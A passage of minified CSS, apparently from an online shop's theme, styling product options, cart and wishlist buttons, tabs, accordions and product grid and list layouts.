select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(184, 185, 188, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(239, 80, 66, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(167, 164, 164, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(239, 80, 66, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(239, 80, 66, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);width:100%;padding-top:15px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(239, 80, 66, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(87, 154, 193, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(240, 242, 245, 1);margin-bottom:20px;padding:12px}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:19px}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{display:inline-flex;padding-left:15px}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .select-group .input-group .input-group-addon{border-radius:px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(248, 248, 248, 1);border-radius:px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(87, 154, 193, 1)}.route-product-category .pagination>li.active{background:rgba(87, 154, 193, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.main-products+.pagination-results{display:none}.ias-noneleft{margin:10px;margin-top:20px;padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:inline-flex}.ias-trigger .btn::before{content:'\eba7' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 2 * 25px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px;margin-top:10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding:5px}.desktop .main-products.product-grid .product-thumb:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.desktop .main-products.product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.main-products.product-grid .product-thumb .image .btn, .main-products.product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.main-products.product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-grid .product-thumb .image
.btn{background:rgba(248, 248, 248, 1)}.main-products.product-grid .product-thumb .image .btn:active, .main-products.product-grid .product-thumb .image .btn:hover:active, .main-products.product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.main-products.product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.main-products.product-grid .product-thumb
.name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;margin-top:5px;margin-bottom:10px}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:hidden;opacity:0;top:0}.main-products.product-grid.product-grid .product-thumb:hover
.rating{visibility:visible;opacity:1}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Oswald';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);text-align:left;letter-spacing:0.75px;line-height:1.2;text-align:center}.main-products.product-grid .product-thumb .name a:hover{color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb
.description{display:none;font-family:'Oswald';font-weight:400;color:rgba(105, 105, 115, 1);margin-bottom:10px}.main-products.product-grid .product-thumb
.price{display:block;font-size:15px;color:rgba(105, 105, 115, 1);font-weight:700;width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{color:rgba(239, 80, 66, 1);font-weight:700;margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(139, 145, 152, 1);font-weight:700;text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:space-between}.main-products.product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 0.9);padding:5px}.main-products.product-grid .product-thumb .cart-group{display:inline-flex}.main-products.product-grid .product-thumb .btn-cart{height:35px}.main-products.product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-left:7px}.main-products.product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:17px}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:1}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:1}.main-products.product-grid .product-thumb .btn-cart.btn, .main-products.product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-cart.btn:active, .main-products.product-grid .product-thumb .btn-cart.btn:hover:active, .main-products.product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-cart.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn:hover, .main-products.product-grid .product-thumb .btn-cart.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-cart.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb
.stepper{display:inline-flex;margin-right:5px;border-radius:0px;height:35px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:17px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover, .main-products.product-grid .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .btn-compare.btn, .main-products.product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.main-products.product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.main-products.product-grid .product-thumb .btn-compare.btn:active, .main-products.product-grid .product-thumb .btn-compare.btn:hover:active, .main-products.product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px
!important}.main-products.product-grid .product-thumb .btn-compare.btn:hover, .main-products.product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .main-products.product-grid .product-thumb .btn-compare.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.main-products.product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(80, 173, 85, 1)}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(239, 80, 66, 1)}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:0px;box-shadow:none;border-radius:0px !important}.main-products.product-grid .product-layout .extra-group>div{justify-content:center}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.desktop .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.main-products.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{padding:10px
!important}.main-products.product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
